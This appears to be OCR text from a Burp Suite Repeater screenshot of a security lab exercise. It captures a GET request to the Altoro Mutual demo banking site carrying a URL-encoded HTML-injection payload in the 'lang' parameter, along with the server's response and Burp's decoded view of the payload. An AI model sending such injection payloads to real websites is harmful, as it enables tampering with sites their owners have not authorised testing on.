 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Proxy Intruder Target Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × +
Send Cancel < > Target: http://altoromutual.com:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bank/customize.jsp?content=customize.jsp&lang=
%22%27%3E%3CA%20HREF%3D%22%2FWF_XSRF252.html%22%3EInjected%20Link%3C%2FA%3E%20HTT
P%2F1.1 HTTP/1.1
2 Host: altoromutual.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer:
http://altoromutual.com:8080/bank/customize.jsp?content=customize.jsp&lang=intern
ational
9 Cookie: JSESSIONID=FD3D7CC054B0707998CDAADB1D210FBA; AltoroAccounts=
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 5834
5 Date: Fri, 10 May 2024 15:21:34 GMT
6 Connection: close
7
8
9
10
11
12
13
14
15 <!-- BEGIN HEADER -->
16 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
17
18 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
19
20
21
22 <head>
23 <title>
Altoro Mutual
</title>
24 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
25 <link href="/style.css" rel="stylesheet" type="text/css" />
26 </head>
27 <body style="margin-top:5px;">
28
29 <div id="header" style="margin-bottom:5px; width: 99%;">
30 <form id="frmSearch" method="get" action="/search.jsp">
31 <table width="100%" border="0" cellpadding="0" cellspacing="0">
32 <tr>
33 <td rowspan="2">
<a id="HyperLink1" href="/index.jsp">
<img src="/images/logo.gif" width=283 height=80/>
</a>
Inspector
Selection 93 (0x5d)
Selected text
lang=%22%27%3E%3CA%20HREF%3D
%22%2FWF_XSRF252.html%22%3EI
njected%20Link%3C%2FA%3E%20H
TTP%2F1.1
Decoded from: URL encoding
lang="'><A HREF="/WF_XSRF252
.html">Injected Link</A> HTT
P/1.1
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 5
Inspector
Notes
? Search 0 highlights ? Search 0 highlights
Activate Windows
Go to Settings to activate Windows.
Done 6,002 bytes | 167 millis
Event log (32) All issues Memory: 227.1MB
Type here to search 1 25°C ENG 6:21 PM
5/10/2024 4